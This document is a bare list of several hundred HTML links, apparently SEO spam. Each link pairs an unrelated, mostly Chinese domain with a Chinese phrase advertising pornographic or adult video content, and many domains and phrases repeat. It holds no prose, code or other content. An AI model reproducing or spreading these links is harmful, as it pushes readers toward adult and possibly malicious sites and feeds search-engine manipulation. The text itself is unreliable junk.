<a href="http://sxjdgc.cn" target="_blank">欧美精品乱码久久久久蜜桃</a>|
<a href="http://www.cea1.cn" target="_blank">男女羞羞视频一区二区三区</a>|
<a href="http://m.kimcaixi.cn" target="_blank">日韩成人午夜电影在线观看</a>|
<a href="http://www.fcvs.cn" target="_blank">国产高潮好紧好爽hd</a>|
<a href="http://m.medipages.cn" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://www.wheqcb.cn" target="_blank">日韩乱码在线观看免费视频网站</a>|
<a href="http://whbh.com.cn" target="_blank">亚洲天堂av岛国在线看</a>|
<a href="http://www.nxpt.com.cn" target="_blank">91亚洲国产成人久久精品麻豆</a>|
<a href="http://www.egxy.cn" target="_blank">欧美日韩在线精品中文字幕</a>|
<a href="http://m.newmak.com.cn" target="_blank">午夜影院在线观看电影国产</a>|
<a href="http://m.eqry.cn" target="_blank">www.精品一区二区三区</a>|
<a href="http://zsxrui.com" target="_blank">日本精品免费一区二区三区乱码</a>|
<a href="http://m.movezerb.com" target="_blank">日韩欧美动漫一区二区三区</a>|
<a href="http://zjsrfund.com.cn" target="_blank">亚洲欧美不卡高清在线</a>|
<a href="http://www.eczz.com.cn" target="_blank">亚洲av无码成人精品区一区</a>|
<a href="http://m.aym22.cn" target="_blank">亚洲已满18点击进入在线看片</a>|
<a href="http://m.jbzzz.cn" target="_blank">麻豆精品久久久久久久久</a>|
<a href="http://www.brothermall.cn" target="_blank">欧美日韩视频在线观看网址</a>|
<a href="http://m.suyinbao8.cn" target="_blank">2020亚洲欧美天堂网</a>|
<a href="http://m.donghai88.cn" target="_blank">成人精品一区二区免费av</a>|
<a href="http://m.mustang-v.cn" target="_blank">日本一区二区免费在线观看网站</a>|
<a href="http://kky78.com" target="_blank">精品一区二区三区四区视频</a>|
<a href="http://836568.cn" target="_blank">最近中文字幕高清在线观看</a>|
<a href="http://magshop.cn" target="_blank">人妻伦精品一区二区三区久久</a>|
<a href="http://m.zhongxingyrsb.cn" target="_blank">欧美日韩国产看片一区二区</a>|
<a href="http://m.xzzhongheng.com.cn" target="_blank">www.成人在线观看</a>|
<a href="http://ycjdl.cn" target="_blank">精品欧美乱码久久久久久</a>|
<a href="http://qohrekx.cn" target="_blank">国产一区二区欧美日韩在线观看</a>|
<a href="http://insurancesummit.cn" target="_blank">日韩人妻精品久久久久久</a>|
<a href="http://www.krdnfy.cn" target="_blank">中文字幕中文字幕在线观看</a>|
<a href="http://koko123.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://086qz.cn" target="_blank">五月婷婷丁香花开亚洲综合网</a>|
<a href="http://glpcb.cn" target="_blank">精品视频精品人妻一区二区三区</a>|
<a href="http://www.lecaiw.cn" target="_blank">亚洲福利视频一区二区</a>|
<a href="http://0ttt0.com" target="_blank">国产原创中文字幕麻豆亚洲自拍</a>|
<a href="http://m.yqxiyi.cn" target="_blank">亚洲成av人片乱码色午夜小说</a>|
<a href="http://37c.net.cn" target="_blank">国产精品国产三级国产专区66</a>|
<a href="http://www.jxyxjy.cn" target="_blank">久久久精品欧美国产免费观看</a>|
<a href="http://jiabeite.com.cn" target="_blank">欧美日韩中文字幕7在线</a>|
<a href="http://bjyczc.com.cn" target="_blank">日韩欧美在线一区二区在线观看</a>|
<a href="http://zgrszd.cn" target="_blank">97人妻精品一区二区三区图片</a>|
<a href="http://m.zg-gs.cn" target="_blank">国产乱人激情h在线观看</a>|
<a href="http://sms10690.cn" target="_blank">色久悠悠婷婷综合在线亚洲</a>|
<a href="http://www.ogpv.cn" target="_blank">国产主播免费日本在线播放</a>|
<a href="http://m.bcwy.net" target="_blank">欧美一区二区三区精品激情91</a>|
<a href="http://www.shekooh.com" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://www.szxfysj.cn" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://www.jobagency.cn" target="_blank">91精品国产综合久久久久久激情图区</a>|
<a href="http://www.adwordsformoney.cn" target="_blank">午夜视频免费在线观看xxx</a>|
<a href="http://www.zztl88.com" target="_blank">国产欧美日韩在线观看不卡</a>|
<a href="http://wangluohongren.cn" target="_blank">免费观看在线视频伊人网络</a>|
<a href="http://m.70608.cn" target="_blank">国产精品一区二区三区乱码视频</a>|
<a href="http://m.bjjsxt.com.cn" target="_blank">亚洲免费观看电影av自拍</a>|
<a href="http://h137.cn" target="_blank">九九99久久精品在免费线18</a>|
<a href="http://m.shyuebin.cn" target="_blank">国产毛片精品国产一区二区三区</a>|
<a href="http://m.bcwy.net" target="_blank">五月婷久久综合狠狠爱97蜜臀</a>|
<a href="http://www.lcaerodesign.com" target="_blank">欧美日韩精品一区二区在线观看</a>|
<a href="http://" target="_blank">亚洲第一区精品视频在线观看</a>|
<a href="http://dlsa.cn" target="_blank">911精品一二国产在线观看</a>|
<a href="http://19zlt1xv.com.cn" target="_blank">可以免费在线看污视频的网站</a>|
<a href="http://www.qgredcross.org.cn" target="_blank">亚洲av电影一区二区在线观看</a>|
<a href="http://m.tjdxxb.cn" target="_blank">国产福利高颜值在线观看</a>|
<a href="http://www.mansh.cn" target="_blank">麻豆精品国产自产在线观看</a>|
<a href="http://minyucx.cn" target="_blank">日韩视频在线免费</a>|
<a href="http://m.onourquest.com" target="_blank">婷婷激情亚洲综合综合久久</a>|
<a href="http://365shuangyanpi.cn" target="_blank">97视频在线观看免费观看</a>|
<a href="http://www.mpeatqo.cn" target="_blank">精品一区二区久久久久久久网精</a>|
<a href="http://m.yunjiangzhifu.com" target="_blank">亚洲欧美自拍偷一区二区</a>|
<a href="http://m.zmvlmux.cn" target="_blank">亚洲av永久在线观看更新</a>|
<a href="http://sohusms.cn" target="_blank">国产小视频在线观看不卡</a>|
<a href="http://stnfqps.cn" target="_blank">亚洲乱码中文字幕在线观看</a>|
<a href="http://m.x4594.cn" target="_blank">天天视频在线观看一区二区三区</a>|
<a href="http://www.520kino.cn" target="_blank">日韩特级黄色大片在线观看</a>|
<a href="http://www.kimcaixi.cn" target="_blank">欧美系列亚洲系列第一页</a>|
<a href="http://jiakejing.cn" target="_blank">日韩欧美成人精品一区二区</a>|
<a href="http://m.stnfqps.cn" target="_blank">亚洲欧美日韩国产精品专区四</a>|
<a href="http://f598.cn" target="_blank">在线看片日本免费一区二区</a>|
<a href="http://www.pc-based.cn" target="_blank">日韩精品成人av免费看</a>|
<a href="http://m.jyotirmaiclub.com" target="_blank">国产精品美女久久久免费</a>|
<a href="http://www.yongshenggongcheng.cn" target="_blank">国产精品美女久久久网站动漫</a>|
<a href="http://086qz.cn" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://beinuobio.com" target="_blank">久久免费观看视频</a>|
<a href="http://m.v9236.cn" target="_blank">免费亚洲天堂免费成人av</a>|
<a href="http://gameskinny.cn" target="_blank">久久天堂AV女色优精品</a>|
<a href="http://m.meetings2plan.com.cn" target="_blank">亚洲国产最新一高清视频</a>|
<a href="http://www.zzddz.com.cn" target="_blank">欧美国产一区二区三区久久</a>|
<a href="http://jinpinfireworks.cn" target="_blank">日韩欧美精品一区二区三区不卡</a>|
<a href="http://cnwzk.cn" target="_blank">欧美三级在线观看一区二区</a>|
<a href="http://benzhao8.com" target="_blank">美女久久黄频视频免费看图片</a>|
<a href="http://thelonghornbar.com" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://m.xianjianpei.com" target="_blank">亚洲欧美日韩精品免费观看</a>|
<a href="http://m.yesoterapia.net" target="_blank">欧美视频一区二区2021</a>|
<a href="http://www.37digital.cn" target="_blank">亚洲综合日韩欧美精品在线</a>|
<a href="http://www.y1800.com" target="_blank">亚洲va中文字幕欧美va</a>|
<a href="http://m.yangzhongheng.cn" target="_blank">久久久久国产精品免费免费不卡</a>|
<a href="http://szgdmc.cn" target="_blank">亚洲国产aⅴ精品一区二区久久</a>|
<a href="http://yougouyun.cn" target="_blank">日韩天堂一区二区三区地址</a>|
<a href="http://webmain.cn" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://xr-hotel.cn" target="_blank">久久夜色精品国产片免费</a>|
<a href="http://m.v9236.cn" target="_blank">免费国产污网站在线观看不要卡</a>|
<a href="http://m.stevebriody.com" target="_blank">亚洲黄色免费观看</a>|
<a href="http://h5487.cn" target="_blank">伊人专区一区二区三区</a>|
<a href="http://www.nhuo.cn" target="_blank">国产精品久久久国产盗摄</a>|
<a href="http://www.bjxdxc.cn" target="_blank">国产成人免费在线观看网站</a>|
<a href="http://www.shuny.cn" target="_blank">国产精品麻豆精品一区二区三区</a>|
<a href="http://m.haliburtoncountyfair.com" target="_blank">欧美日韩一区二区三区综合在线</a>|
<a href="http://m.aym22.cn" target="_blank">在线观看黄av免费观看</a>|
<a href="http://www.wushanshuyuan.cn" target="_blank">真人国产毛片网完整版视频</a>|
<a href="http://74cms.com.cn" target="_blank">国产裸体裸美女无遮挡网站</a>|
<a href="http://www.jsqizu.com" target="_blank">国产无遮挡又黄又爽网站91</a>|
<a href="http://www.forclarity.cn" target="_blank">色婷婷精品国产一区二区三区</a>|
<a href="http://www.kangkeli.cn" target="_blank">久久这里只有精品好国产</a>|
<a href="http://www.hkliuxue.cn" target="_blank">九一麻豆精品福利在线观看</a>|
<a href="http://m.yunyish.com.cn" target="_blank">18岁日韩内射颜射午夜久久成人</a>|
<a href="http://www.zghxsh.com" target="_blank">国产又大又粗又猛又爽的视频</a>|
<a href="http://motioncamwebsites.com" target="_blank">手机在线免费观看你懂得</a>|
<a href="http://m.nextstopglobal.com" target="_blank">一区二区三区欧美国产日韩</a>|
<a href="http://m.s-net.com.cn" target="_blank">手机在线观看亚洲一区二区</a>|
<a href="http://m.wdjlandscapes.com" target="_blank">最新中文字幕乱码不卡一区</a>|
<a href="http://www.xjfqeno.cn" target="_blank">日韩性色av一区二区三区</a>|
<a href="http://caocc.com" target="_blank">国内一区二区三区黄色片</a>|
<a href="http://ccjtbj.cn" target="_blank">99久久久无国产精品免费</a>|
<a href="http://m.12580al.cn" target="_blank">日本不卡免费人成小视频</a>|
<a href="http://www.hrbgm.net.cn" target="_blank">欧美日韩免费不卡激情在线视频</a>|
<a href="http://www.rwgr.cn" target="_blank">国产精品理论在线免费观看</a>|
<a href="http://www.qwnbf.cn" target="_blank">免费亚洲天堂免费成人av</a>|
<a href="http://h137.cn" target="_blank">91视色国内揄拍国内精品人妻</a>|
<a href="http://www.uf02.cn" target="_blank">中文字幕无线乱码人妻</a>|
<a href="http://www.91fdc.com.cn" target="_blank">www欧洲在线观看视频</a>|
<a href="http://kdgq.cn" target="_blank">国产精品午夜电影一区二区</a>|
<a href="http://gallery-gocco.com" target="_blank">免费网站永久免费入口</a>|
<a href="http://beibeijia100.cn" target="_blank">色综合亚洲精品激情狠狠</a>|
<a href="http://xautmabin.cn" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://smartspider.net" target="_blank">超碰香蕉人人网99精品</a>|
<a href="http://m.jvbaodao.cn" target="_blank">91精品欧美久久久久久动漫</a>|
<a href="http://www.91tantanxin.cn" target="_blank">欧美日韩国产精品一区二区三区不卡</a>|
<a href="http://bjbshy.com" target="_blank">国产自产21区激情综合一区</a>|
<a href="http://m.yvuv.cn" target="_blank">精品午夜福利欧美人成视频懂色</a>|
<a href="http://www.ecookbook.cn" target="_blank">亚洲欧美一二区日韩高清在线</a>|
<a href="http://m.s6dwriu.cn" target="_blank">WW欧日韩视频高清在线</a>|
<a href="http://m.37l9.cn" target="_blank">日韩免费一区二区人妻丝袜</a>|
<a href="http://gwxq.net.cn" target="_blank">色噜噜噜噜视频在线亚洲</a>|
<a href="http://www.msaviation.com.cn" target="_blank">精品视频精品人妻一区二区三区</a>|
<a href="http://m.whymwh.cn" target="_blank">国产激情亚洲综合五月天</a>|
<a href="http://www.betc.net.cn" target="_blank">精品国产99高清一区二区三区</a>|
<a href="http://linenfabric.com.cn" target="_blank">亚洲一区二区三区色婷婷</a>|
<a href="http://m.ms53b8.cn" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://www.k0q07b.cn" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://meibiaowang.com.cn" target="_blank">美女黄色免费网站在线看</a>|
<a href="http://www.shekooh.com" target="_blank">99精品国产一区</a>|
<a href="http://www.shybm.com" target="_blank">中文字幕第一页高清免费在线</a>|
<a href="http://kris-wilson.com" target="_blank">久久久综合网站一区二区三区</a>|
<a href="http://22l.net.cn" target="_blank">午夜福利视频合集福利视频</a>|
<a href="http://m.szwlhyw.cn" target="_blank">日韩欧美aaaa羞羞影院</a>|
<a href="http://www.cea1.cn" target="_blank">在线69高清免费观看视频</a>|
<a href="http://wxgz.org.cn" target="_blank">色婷婷一区二区三区四区成人</a>|
<a href="http://www.wdcjsyx.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://sfung.cn" target="_blank">亚洲国产日韩综合久久精品</a>|
<a href="http://runshua.cn" target="_blank">欧美电影日本电影国产电影</a>|
<a href="http://kaqx.cn" target="_blank">亚洲天堂欧美中文在线播放</a>|
<a href="http://m.ycw365.cn" target="_blank">粉嫩国产精品一区二区在线观看</a>|
<a href="http://m.9191tu.cn" target="_blank">国产精品夜色高潮久久一区</a>|
<a href="http://m.xyxcsoft.cn" target="_blank">粉嫩av一区二区三区麻豆</a>|
<a href="http://98kcheng.com" target="_blank">91麻豆国产精品91久久</a>|
<a href="http://m.7736.com.cn" target="_blank">蜜臀久久99精品久久酒店</a>|
<a href="http://jqotn.cn" target="_blank">午夜福利一区在线观看成人</a>|
<a href="http://m.teekay.net.cn" target="_blank">欧美日韩国产综合在线一区二区</a>|
<a href="http://m.radioaser.com" target="_blank">在线观看免费av网站</a>|
<a href="http://m.etowndesign.com" target="_blank">亚洲国产另类久久久精品极度</a>|
<a href="http://www.xuebu.com.cn" target="_blank">亚洲一区二区在线视频在线观看</a>|
<a href="http://m.778kkm.cn" target="_blank">国产精产一区二区在线观看</a>|
<a href="http://www.czine.cn" target="_blank">精品熟女少妇av免费久久野外</a>|
<a href="http://www.szwtwmsj.com.cn" target="_blank">色综合天天综合网国产人</a>|
<a href="http://www.plwfb.cn" target="_blank">国产精品成人一区二区三区精品久</a>|
<a href="http://xqsr.com.cn" target="_blank">日韩精品毛片精品一区到三区</a>|
<a href="http://m.dc-sj.cn" target="_blank">中文线码中文高清播放中</a>|
<a href="http://www.zghxsh.com" target="_blank">亚洲av网址一区二区在线观看</a>|
<a href="http://m.gongmian.com.cn" target="_blank">亚洲第一欧美一区二区精品</a>|
<a href="http://www.i2297.cn" target="_blank">亚洲中文字幕乱码熟女在线</a>|
<a href="http://camelliacreative.com" target="_blank">在线视频欧美日韩国产一区二区</a>|
<a href="http://monvtuan.cn" target="_blank">成人免费高清视频</a>|
<a href="http://www.alisonlong.com" target="_blank">亚洲欧洲成人va在线观看</a>|
<a href="http://m.ark02.cn" target="_blank">在线观看国产精品xxx</a>|
<a href="http://www.zkmjj.cn" target="_blank">日本熟人妻中文字幕在线</a>|
<a href="http://www.lepalaispolonais.com" target="_blank">国产l精品国产亚洲区在线观看</a>|
<a href="http://fingerdeals.com" target="_blank">久久久久亚洲午夜综合福利</a>|
<a href="http://m.ireneypenburgmusic.com" target="_blank">欧美日韩精品999免费看</a>|
<a href="http://www.clubjohn.cn" target="_blank">国产精品区久久久久久久</a>|
<a href="http://www.sjzstpl.cn" target="_blank">97视频在线观看免费观看</a>|
<a href="http://m.387k.cn" target="_blank">国产成人91色精品免费网站</a>|
<a href="http://www.hybmw.cn" target="_blank">亚洲国产精品美女久久久久久久</a>|
<a href="http://www.motioncamwebsites.com" target="_blank">亚洲av自偷自拍激情啪啪</a>|
<a href="http://www.81fa.cn" target="_blank">欧美日韩国产在线一区二区三区</a>|
<a href="http://www.f286.cn" target="_blank">视频二区中文字幕乱码免费</a>|
<a href="http://m.chemalux.com.cn" target="_blank">91亚洲精品在看在线观看高清</a>|
<a href="http://zhongxingyrsb.cn" target="_blank">中文字幕资源在线</a>|
<a href="http://www.zqpsj.cn" target="_blank">99婷婷狠狠成为人免费视频</a>|
<a href="http://www.xbmyhypt.cn" target="_blank">欧美精品亚洲人成在线观看</a>|
<a href="http://www.odfz.cn" target="_blank">国产精品午夜久久一区二区</a>|
<a href="http://m.ihm666.cn" target="_blank">99re热这里只有精品视频</a>|
<a href="http://828001.cn" target="_blank">欧美日韩亚洲中文字幕一区</a>|
<a href="http://lazyday.cn" target="_blank">www欧洲在线观看视频</a>|
<a href="http://www.ykpuenn.cn" target="_blank">激情五月天综合网中文字幕</a>|
<a href="http://m.josephxavier.com" target="_blank">大香蕉视频在线观看精品</a>|
<a href="http://m.investmentai.cn" target="_blank">男人天堂男人天堂网站在线</a>|
<a href="http://svmediadesign.com" target="_blank">69热精品视频在线观看</a>|
<a href="http://vazaa.com" target="_blank">国产一区二区激情亚洲吃瓜</a>|
<a href="http://digitaltextilereview.com" target="_blank">国产成人欧美一区二区三区91</a>|
<a href="http://2711.net.cn" target="_blank">国产精品乱人伦一区二区</a>|
<a href="http://www.diena.cn" target="_blank">成人做爰视频www</a>|
<a href="http://1car1.com.cn" target="_blank">精品久久久久久亚洲网站</a>|
<a href="http://m.b1audio.com.cn" target="_blank">亚洲一区二区三区四区电影网</a>|
<a href="http://whtvc.cn" target="_blank">国语精品免费自产拍在线观看</a>|
<a href="http://greatbethere.cn" target="_blank">在线亚洲欧美制服另类国产</a>|
<a href="http://www.smartbelt.com.cn" target="_blank">日韩av综合在线</a>|
<a href="http://www.biteba.cn" target="_blank">欧美一区二区精品在线免费观看</a>|
<a href="http://qdhuarun.com.cn" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://www.170card.cn" target="_blank">性色av一区二区三免费</a>|
<a href="http://meijun168.cn" target="_blank">久久久久国产成人免费精品网站</a>|
<a href="http://m.cs600.cn" target="_blank">日韩欧美中文字幕在线观看网站</a>|
<a href="http://qiuxuelu.com.cn" target="_blank">www视频在线观看亚洲</a>|
<a href="http://m.xjsfjd.com" target="_blank">国产成人伦精品一区二区</a>|
<a href="http://www.taizhouhaixiang.cn" target="_blank">精品人妻少妇嫩草av无</a>|
<a href="http://m.jt-racing.com" target="_blank">国产成人精品网东北老女人</a>|
<a href="http://51jyan.com" target="_blank">国产精品久久久久久网站</a>|
<a href="http://www.xxrc.net.cn" target="_blank">无码专区人妻系列日韩精品少妇</a>|
<a href="http://jinanzc.com" target="_blank">麻豆国产原创传媒在线观看</a>|
<a href="http://m.tsthkj.com" target="_blank">欧美一区二区在线不卡</a>|
<a href="http://www.hh187.cn" target="_blank">一区二区国产精品精av影视</a>|
<a href="http://com114.net.cn" target="_blank">91香蕉短视频在线观看国产</a>|
<a href="http://zgnursery.cn" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://m.nblx56.cn" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://m.jingtui00.com" target="_blank">国产亚洲精品久久午夜玫瑰园</a>|
<a href="http://m.cf3m.cn" target="_blank">好看的亚洲中文字幕在线观看</a>|
<a href="http://m.zhongxingyrsb.cn" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://520kino.cn" target="_blank">亚洲国语精品自产拍在线观看</a>|
<a href="http://www.chuyouji.cn" target="_blank">亚洲综合小说另类图片五月天</a>|
<a href="http://m.wz48.cn" target="_blank">国产黄色av中文字幕在线观看</a>|
<a href="http://www.chqxfw.cn" target="_blank">欧美亚洲一区二区三区免费</a>|
<a href="http://www.r10147.cn" target="_blank">日韩人妻精品久久久久久</a>|
<a href="http://liminkeji.com.cn" target="_blank">亚洲av日韩av在线播放</a>|
<a href="http://breathingwallz.com" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://m.nkfdcw.com" target="_blank">久久久成人精品大全免费</a>|
<a href="http://m.szcqys.cn" target="_blank">国产精品久久久国产盗摄</a>|
<a href="http://m.zkbxzp.cn" target="_blank">91精品国语高清自产拍</a>|
<a href="http://m.dinganfc.cn" target="_blank">午夜视频在线观看一区</a>|
<a href="http://m.kjstore.cn" target="_blank">日韩中文字幕欧美在线观看</a>|
<a href="http://zjsofa.cn" target="_blank">午夜免费无码福利视频</a>|
<a href="http://www.zn12.cn" target="_blank">夜夜嗨av一区二区三区四季av</a>|
<a href="http://m.eacco.com.cn" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://www.weiwuxue.cn" target="_blank">亚洲av色香蕉1区2区</a>|
<a href="http://m.bqag.cn" target="_blank">91久久精品国产91久久最新</a>|
<a href="http://m.realtydrama.com" target="_blank">国产精品一区二区人人爽</a>|
<a href="http://888zr77.com" target="_blank">久久国产精品高清一区二区三区</a>|
<a href="http://www.chinahylh.com" target="_blank">国产精品久久国产</a>|
<a href="http://v3125.cn" target="_blank">国产日本福利在线综合网</a>|
<a href="http://m.9b1zr.cn" target="_blank">精品亚洲永久免费精品91</a>|
<a href="http://dongfenghotel.cn" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://www.tatasteel.cn" target="_blank">欧美精品乱码久久久久蜜桃</a>|
<a href="http://hzkej.com" target="_blank">中文字幕日产乱码一区</a>|
<a href="http://www.meitibang.cn" target="_blank">国产一区中文字幕在线观看</a>|
<a href="http://www.wulianhr.com" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://m.dominantpersonals.net" target="_blank">久久人人爽爽人久人爽av</a>|
<a href="http://m.lxsjkz.cn" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://sifuduan.cn" target="_blank">日韩欧美激情视频在线观看</a>|
<a href="http://m.lyheerzi.cn" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://m.ushlers.com" target="_blank">国产999精品久久久久久二</a>|
<a href="http://venturionblog.com" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://www.lanseyu.cn" target="_blank">亚洲欧洲在线观看</a>|
<a href="http://ailz.com.cn" target="_blank">国产精品一级a理论片在线观看</a>|
<a href="http://newscred.cn" target="_blank">久久精品国内一区二区三区水蜜桃</a>|
<a href="http://hengxiao.com.cn" target="_blank">少妇熟女a久久久久久久久</a>|
<a href="http://qingchunqi.cn" target="_blank">国产高清精品软件</a>|
<a href="http://junson86.cn" target="_blank">男女午夜污视频在线观看</a>|
<a href="http://m.chengshishequ.cn" target="_blank">亚洲中国欧美日韩一区</a>|
<a href="http://sbanner.cn" target="_blank">最新日韩av成人在线天堂</a>|
<a href="http://www.sqsqzw.cn" target="_blank">国产五月天堂视频在线观看</a>|
<a href="http://m.goodchild.com.cn" target="_blank">97视频网精品免费观看</a>|
<a href="http://jlaod.cn" target="_blank">一区二区三区有码在线播放</a>|
<a href="http://m.benkexueli.cn" target="_blank">国产一级特黄aa大片野外</a>|
<a href="http://m.emattalaw.com" target="_blank">精品夜夜嗨av一区二区</a>|
<a href="http://m.globalventures.cn" target="_blank">色噜噜日韩精品欧美一区二</a>|
<a href="http://photo-print-reviews.com" target="_blank">在线观看av国产一区二区</a>|
<a href="http://www.dennisberg.com" target="_blank">国产精品黄页免费高清在线观看</a>|
<a href="http://www.towtegq.cn" target="_blank">一级一级特黄女人精品女人在线</a>|
<a href="http://m.51cico.com" target="_blank">国产中文色婷婷久久久精品</a>|
<a href="http://gamblingdbs.com" target="_blank">日本不卡在线视频二区三区</a>|
<a href="http://m.investmentai.cn" target="_blank">亚洲国产欧美国产综合一区</a>|
<a href="http://ducdomd.com" target="_blank">日韩美女高清在线观看免费网站</a>|
<a href="http://www.bxol.com.cn" target="_blank">亚洲第一精品福利av在线</a>|
<a href="http://546869.cn" target="_blank">欧美日韩一区二区午夜福利</a>|
<a href="http://dgsyhs.com" target="_blank">久久国产精品免费</a>|
<a href="http://m.8000688.cn" target="_blank">国产精品乱人伦一区二区</a>|
<a href="http://www.aadrainmedickc.com" target="_blank">在线亚洲精品国产成人av剧情</a>|
<a href="http://m.cnedn.cn" target="_blank">日韩中文在线一区二区三区</a>|
<a href="http://xfpro.cn" target="_blank">久久久久久a亚洲欧洲AV</a>|
<a href="http://freege.cn" target="_blank">日本韩国不卡在线欧美不卡</a>|
<a href="http://sanfangwang.cn" target="_blank">亚洲人尤物视频在线观看</a>|
<a href="http://k43lk.cn" target="_blank">91精品国产自产在线观看免费</a>|
<a href="http://m.vi-logo.cn" target="_blank">日韩欧美精品一区二区二区不卡</a>|
<a href="http://www.elining.net.cn" target="_blank">日本欧美久久久久免费播放网</a>|
<a href="http://m.ufabagj.cn" target="_blank">欧美亚洲激情网址第一页</a>|
<a href="http://m.pakkidermdesigns.com" target="_blank">337p欧美日本久久久</a>|
<a href="http://m.familymotel.com.cn" target="_blank">欧美一区二区三区大片</a>|
<a href="http://www.mixmedia.com.cn" target="_blank">亚洲欧美日本视频一区二区</a>|
<a href="http://vip8866.cn" target="_blank">国产做a爰片久久毛片a午夜场</a>|
<a href="http://xr-hotel.cn" target="_blank">亚洲乱码av乱码国产精品</a>|
<a href="http://m.zbqlbxg.com" target="_blank">国产伦视频一区二区三区</a>|
<a href="http://www.meiritouzi.cn" target="_blank">国产69精品久久久久999三级</a>|
<a href="http://thesocialtie.com" target="_blank">日本欧美大码a在线观看免费</a>|
<a href="http://bengalcat.cn" target="_blank">日韩大尺度人妻av在线</a>|
<a href="http://m.laq7.cn" target="_blank">久久综合伊人77777麻豆</a>|
<a href="http://m.dxj1.cn" target="_blank">青青草国产成人久久</a>|
<a href="http://lwpay.cn" target="_blank">国产福利资源在线</a>|
<a href="http://kdgq.cn" target="_blank">俺来也官网欧美久久精品</a>|
<a href="http://www.maoxiaomao.cn" target="_blank">欧美亚洲午夜福利亚洲午夜福利</a>|
<a href="http://m.feitiancloud.cn" target="_blank">国产91熟女高潮一区二区黑寡妇</a>|
<a href="http://haihaogroup.net.cn" target="_blank">成人a视频一区二区三区</a>|
<a href="http://wulianhua88.cn" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://www.crowdsupply.cn" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://m.10201.com.cn" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://shishangjinrong.com" target="_blank">亚洲午夜福利中文乱码字幕</a>|
<a href="http://wenyantc.cn" target="_blank">av中文字幕在线免费观看</a>|
<a href="http://www.txqbb.cn" target="_blank">99热99这里有免费的精品</a>|
<a href="http://golden-industries.com" target="_blank">国产精品久久高潮爽男女</a>|
<a href="http://16z.com.cn" target="_blank">久久精品成人免费国产片</a>|
<a href="http://weatherplaced.cn" target="_blank">欧美性野久久久久久久久</a>|
<a href="http://m.gutida.cn" target="_blank">最近日韩一区二区三区四区av</a>|
<a href="http://gl10.cn" target="_blank">国产一区二区视频免费</a>|
<a href="http://m.fangzhiming.cn" target="_blank">久久久日韩精品一区二区</a>|
<a href="http://wzzcgs.cn" target="_blank">日本不卡在线视频二区三区</a>|
<a href="http://m.sxhbwr.cn" target="_blank">久久国产精品一区二区三区精品</a>|
<a href="http://www.ccxh.com.cn" target="_blank">久久精品国产亚洲av夜夜嗨</a>|
<a href="http://homevaluemall.cn" target="_blank">爆乳熟妇一区二区三区霸乳</a>|
<a href="http://futaifood.cn" target="_blank">91性高潮久久久久久久久毛片</a>|
<a href="http://www.yozxb.cn" target="_blank">一区二区三区四区精品黄</a>|
<a href="http://vip8866.cn" target="_blank">亚洲美女一区二区在线观看</a>|
<a href="http://www.dzjkaz.cn" target="_blank">手机在线观看亚洲一区二区</a>|
<a href="http://www.szhongda313.cn" target="_blank">国产精品视频久久久久久</a>|
<a href="http://www.fbpq.cn" target="_blank">经精品久久久精品久久久国产</a>|
<a href="http://m.enlightenment.com.cn" target="_blank">午夜成人免费影院</a>|
<a href="http://www.orientmoon.cn" target="_blank">最新国产福利在线观看精品</a>|
<a href="http://www.callhomepro.net" target="_blank">最新免费日韩在线视频观看</a>|
<a href="http://m.sgdcdz.cn" target="_blank">国产精品永久免费视频</a>|
<a href="http://m.zjgfh.cn" target="_blank">欧美日一区二区三区精品</a>|
<a href="http://m.sbzxtr.cn" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://m.jvbaodao.cn" target="_blank">国产精品美女久久久久av麻豆</a>|
<a href="http://www.spaziointeriors.com" target="_blank">国产一级黄色录像在线播放</a>|
<a href="http://dividendsinhand.com" target="_blank">国内一区二区三区中文字幕</a>|
<a href="http://m.nayitian.com.cn" target="_blank">日本亚洲欧美在线视频观看</a>|
<a href="http://qingchunqi.cn" target="_blank">亚洲a∨大乳天堂在线</a>|
<a href="http://www.qguz.cn" target="_blank">精品在免费线中文字幕久久</a>|
<a href="http://rotny.com" target="_blank">男女激情爽爽爽免费视频网站</a>|
<a href="http://m.ycim.cn" target="_blank">99久久精品国产综合精品</a>|
<a href="http://m.ietester.com" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://m.czhengye.com.cn" target="_blank">亚洲日本精品视频第一页</a>|
<a href="http://m.ccbxwmh.cn" target="_blank">日本道综合一本久久久88</a>|
<a href="http://senhemy.cn" target="_blank">欧美熟女精品一区二区三区精品</a>|
<a href="http://m.23092.cn" target="_blank">欧美成人高清aⅴ免费观看</a>|
<a href="http://www.intercontilimited.com" target="_blank">久久综合久久综合久久综合久久</a>|
<a href="http://m.xzzhongheng.com.cn" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://gp-pay.cn" target="_blank">免费主播福利视频韩国日本</a>|
<a href="http://m.vubnnoc.cn" target="_blank">日韩国产欧美综合视频在线</a>|
<a href="http://bniwestboro.com" target="_blank">开心五月六月婷婷综合啪啪</a>|
<a href="http://www.feichangwanmei.cn" target="_blank">91久久国产综合久久91</a>|
<a href="http://www.shoushen666.com" target="_blank">久久精品视频久久</a>|
<a href="http://m.whdyzs.net.cn" target="_blank">色视频免费在线观看</a>|
